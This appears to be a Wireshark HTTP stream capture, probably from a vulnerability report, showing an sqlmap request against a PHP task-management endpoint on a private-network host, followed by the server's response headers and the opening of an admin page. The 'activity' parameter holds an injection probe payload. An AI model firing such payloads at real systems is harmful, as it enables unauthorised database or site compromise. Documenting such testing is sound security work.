 Wireshark · Follow HTTP Stream (tcp.stream eq 1347) · packets-file.pcapng
GET /app/controllers/process_edit_task.php?activity=task%27AqimTY%3C%27%22%3EIuiMsg&taskId=65454&operationId=2709409133632 HTTP/1.1
Cache-Control: no-cache
User-Agent: sqlmap/1.7.10#stable (https://sqlmap.org)
Cookie: PHPSESSID=0ubc0cdhfdbl0gl7tfh72sdnkt
Host: 192.168.1.8
Accept: */*
Accept-Encoding: gzip,deflate
Connection: close
HTTP/1.1 200 OK
Date: Fri, 19 Jan 2024 19:59:29 GMT
Server: Apache/2.4.29 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 982
Connection: close
Content-Type: text/html; charset=UTF-8
<!-- addtask.html -->
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Admin Dashboard - Add Task</title>